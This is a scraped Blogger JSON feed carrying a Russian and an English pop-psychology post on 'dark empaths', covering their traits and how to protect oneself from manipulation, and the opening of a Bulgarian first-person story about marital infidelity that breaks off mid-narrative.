src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/w640-h360\/EM-3-min.png\" title=\"Эмпатия и манипуляция\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Эмпатия обычно считается положительной чертой, позволяющей нам устанавливать глубокую связь с другими людьми и понимать их эмоции. Но не всякая эмпатия используется во благо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, сочетающий способность понимать эмоции других с такими тёмными чертами, как нарциссизм, макиавеллизм или даже психопатия. Это парадоксальное сочетание делает тёмных эмпатов особенно интересными, но и потенциально опасными, поскольку они способны манипулировать и контролировать, сохраняя при этом знание об эмоциях других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧто такое тёмный эмпат?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, способный понимать эмоции других, но использующий эту информацию для манипуляции и личной выгоды. В отличие от традиционных нарциссов или психопатов, которым часто не хватает эмпатии, тёмные эмпаты умеют считывать социальные сигналы и создавать прочные эмоциональные связи. Но эта способность используется не для того, чтобы помочь, а для того, чтобы извлечь пользу из ситуации.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКлючевые черты тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Высокая когнитивная эмпатия, низкая эмоциональная эмпатия\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Они понимают и анализируют эмоции других, но не устанавливают с ними эмоциональную связь. Это позволяет им манипулировать людьми без чувства вины.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаяние и харизма\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Как и нарциссы, тёмные эмпаты часто харизматичны и привлекательны. Они умеют привлекать людей и создавать иллюзию близости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Склонность к манипуляциям. Используя своё понимание человеческого поведения, они легко манипулируют другими, играя на страхах и уязвимостях.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллистские стратегии. Они используют стратегии манипуляции и контроля, но добавляют к ним эмпатию, чтобы получить более глубокий доступ к слабостям других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональный контроль. Тёмные эмпаты сохраняют спокойствие и сдержанность, что делает их более опасными, поскольку они действуют более расчётливо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПримеры тёмных эмпатов\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулятор на рабочем месте\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Представьте себе коллегу, который, кажется, заботится о вас, но со временем вы понимаете, что он или она использует вашу информацию против вас для продвижения по службе.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаятельный злодей в литературе\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Такие персонажи, как Серсея Ланнистер из «Игры престолов» или Том Рипли из «Талантливого мистера Рипли», проявляют черты тёмных эмпатов. Они используют свою способность читать эмоции других для манипуляции и получения власти.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧем тёмные эмпаты отличаются от других «тёмных» черт\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты имеют общие черты с так называемой Тёмной триадой — нарциссизм, макиавеллизм и психопатию. Однако у них есть и отличия:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Нарциссы эгоцентричны и лишены эмпатии, в то время как тёмные эмпаты используют эмпатию ради личной выгоды.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллисты сосредоточены на стратегии и манипуляции, но без эмоциональной связи. Тёмные эмпаты добавляют эмпатический компонент.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Психопаты лишены моральных ориентиров и не устанавливают эмоциональную связь с другими, в то время как тёмные эмпаты используют эмоции для манипуляции.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПочему тёмные эмпаты так опасны\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Опасность тёмных эмпатов заключается в их способности завоёвывать доверие и казаться заботливыми, фактически манипулируя. Они могут:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Использовать эмоциональную уязвимость.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулировать отношениями и ситуациями.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Причинять вред, не будучи вовремя замеченным.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКак защитить себя от тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Первые признаки, на которые следует обратить внимание:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональная нестабильность: они могут переходить от чрезмерной заботы к эмоциональной отстранённости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Конечные мотивы: их эмпатия может казаться «неестественной».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Отсутствие искреннего сострадания: их эмпатия не приводит к искренней поддержке.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EТонкая грань между эмпатией и манипуляцией\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты показывают, что даже такие положительные качества, как эмпатия, могут быть использованы в тёмных целях. Понимание психологии этих личностей помогает нам более осмотрительно выстраивать отношения и защищаться от манипуляций.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3247056300973584078\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html","title":"Эмпатия и манипуляция"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s72-w640-h360-c\/EM-3-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2342765159638183446"},"published":{"$t":"2025-08-25T17:30:00.005+03:00"},"updated":{"$t":"2025-08-25T17:30:37.534+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Empathy and Manipulation"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Empathy and Manipulation\" border=\"0\" data-original-height=\"940\" data-original-width=\"1024\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/w640-h588\/EM-1-min.jpg\" title=\"Empathy and Manipulation\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Empathy is usually considered a positive trait that allows us to connect deeply with others and understand their emotions. But not all empathy is used for good purposes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who combines the ability to understand the emotions of others with dark traits such as narcissism, Machiavellianism, or even psychopathy. This paradoxical combination makes dark empaths particularly interesting, but also potentially dangerous, because they can manipulate and control while remaining aware of the emotions of others.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat is a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who has the ability to understand the emotions of others, but uses this information for manipulation and personal gain. Unlike traditional narcissists or psychopaths, who often lack empathy, dark empaths can read social cues and create strong emotional connections. But this ability is not used to help, but to gain something from the situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKey Traits of a Dark Empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎High Cognitive Empathy, Low Emotional Empathy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎They understand and analyze the emotions of others, but do not emotionally connect with them. This allows them to manipulate without guilt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Charm and Charisma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Like narcissists, dark empaths are often charismatic and attractive. They know how to attract people and create the illusion of closeness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulative Tendencies. Using their understanding of human behavior, they easily manipulate others by playing on fears and vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellian Strategies. They use manipulation and control strategies, but add a layer of empathy to gain greater access to others’ weaknesses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional Control. Dark empaths maintain a calm and controlled demeanor, which makes them more dangerous, as they act more calculatedly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExamples of Dark Empaths\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Workplace Manipulator\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagine a coworker who seems to care about you, but over time you realize that he or she is using your information against you to advance their career.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Charming Villain in Fiction\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Characters like Cersei Lannister from Game of Thrones or Tom Ripley from The Talented Mr. Ripley exhibit traits of dark empaths. They use their ability to read others’ emotions for manipulation and power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow Dark Empaths Differ from Other “Dark” Traits\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths share common traits with the so-called Dark Triad – narcissism, Machiavellianism, and psychopathy. However, they are distinct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Narcissists are self-centered and lack empathy, while dark empaths use empathy for personal gain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellians are focused on strategy and manipulation, but without emotional connection. Dark empaths add an empathic component.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Psychopaths lack a moral compass and do not connect emotionally with others, while dark empaths use emotions to manipulate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy are dark empaths so dangerous\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; The danger of dark empaths lies in their ability to gain trust and appear caring while actually manipulating. They can:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Exploit emotional vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulate relationships and situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Cause harm without being noticed in time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to protect yourself from a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Early signs to watch for include:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional instability: They may shift from excessive concern to emotional distance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Ultimate motives: Their empathy may feel “unnatural.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Lack of genuine compassion: Their empathy does not lead to genuine support.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Fine Line Between Empathy and Manipulation\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths show that even positive traits like empathy can be used for dark purposes. Understanding the psychology of these personalities helps us navigate relationships more carefully and protect ourselves from manipulation.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2342765159638183446\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html","title":"Empathy and Manipulation"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/s72-w640-h588-c\/EM-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount
body_size: 64372
content:
// API callback
TotalCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. 